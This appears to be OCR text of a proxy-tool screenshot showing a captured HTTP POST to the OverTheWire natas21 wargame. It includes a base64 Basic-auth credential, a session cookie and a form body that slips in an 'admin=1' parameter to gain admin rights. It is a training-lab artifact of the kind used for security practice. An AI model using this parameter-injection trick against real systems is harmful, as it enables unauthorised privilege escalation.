 Pretty Raw Hex \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTo4OU9XclRrR21pTFpMdjEySlk0dExqMmM0RlcweG41Ng==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=1n11pu5u7dnmlpv69bp55eb7uq
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1